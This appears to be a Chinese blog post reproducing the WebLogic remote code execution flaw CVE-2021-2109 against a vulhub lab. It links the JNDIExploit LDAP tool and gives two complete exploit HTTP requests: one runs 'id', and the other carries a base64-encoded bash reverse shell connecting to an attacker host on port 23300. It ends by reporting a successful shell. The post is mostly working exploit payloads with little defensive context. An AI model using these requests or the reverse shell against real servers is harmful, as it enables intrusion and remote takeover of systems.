Weblogic Server远程代码执行(CVE-2021-2109 )复现

使用vulhub里的weblogic靶场进行搭建。
http://192.168.74.133:7001/console/

漏洞复现:
启动LDAP
下载地址:
https://github.com/feihong-cs/JNDIExploit/releases/tag/v.1.11

之前由于默认的http端口是8080,被占用了,一直失败。

命令执行poc:
GET /console/css/%252e%252e%252f/consolejndi.portal?_pageLabel=JNDIBindingPageGeneral&_nfpb=true&JNDIBindingPortlethandle=com.bea.console.handles.JndiBindingHandle(%22ldap://192.168.74;1:1389/Basic/WeblogicEcho;AdminServer%22) HTTP/1.1
Host: 192.168.74.133:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
cmd: id
Cookie: ADMINCONSOLESESSION=xW4n-1_PuKUs3rUPdlYo4_X_2ilcB5HpXV2qfdoSZv_SjirDzClG!-43656500; ADMINCONSOLESESSION=40qjgK0JDLcztQpXWqL16VQ9JH28bNxPT3n7hm2kDW6B8yXKnVKr!-668763435
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
反弹shell poc:
GET /console/css/%252e%252e%252f/consolejndi.portal?_pageLabel=JNDIBindingPageGeneral&_nfpb=true&JNDIBindingPortlethandle=com.bea.console.handles.JndiBindingHandle(%22ldap://192.168.74;1:1389/Basic/WeblogicEcho;AdminServer%22) HTTP/1.1
Host: 192.168.74.133:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
cmd: bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4Ljc0LjEvMjMzMDAgMD4mMQ==}|{base64,-d}|{bash,-i}
Cookie: ADMINCONSOLESESSION=xW4n-1_PuKUs3rUPdlYo4_X_2ilcB5HpXV2qfdoSZv_SjirDzClG!-43656500; ADMINCONSOLESESSION=40qjgK0JDLcztQpXWqL16VQ9JH28bNxPT3n7hm2kDW6B8yXKnVKr!-668763435
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
其中cmd的值是bash -i >& /dev/tcp/192.168.74.1/23300 0>&1
base64编码之后的结果。
编码站点 http://www.jackson-t.ca/runtime-exec-payloads.html

先在vps上监听端口:
执行poc

成功反弹。